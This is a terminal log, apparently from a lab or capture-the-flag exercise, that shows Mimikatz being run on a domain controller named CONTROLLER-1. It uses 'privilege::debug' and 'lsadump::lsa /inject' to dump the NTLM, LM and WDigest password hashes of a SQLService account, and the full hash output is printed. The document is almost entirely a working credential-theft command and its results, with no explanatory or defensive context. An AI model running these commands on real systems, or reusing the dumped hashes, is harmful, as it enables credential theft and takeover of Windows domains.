 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:SQLService" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:SQLService
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 00000455 (1109)
User : SQLService
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM   :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm  - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01  ba42b3f2ef362e231faca14b6dea61ef
02  00a0374f4ac4bce4adda196e458dd8b8
03  f39d8d3e34a4e2eac8f6d4b62fe52d06
04  ba42b3f2ef362e231faca14b6dea61ef
05  98c65218e4b7b8166943191cd8c35c23
06  6eccb56cda1444e3909322305ed04b37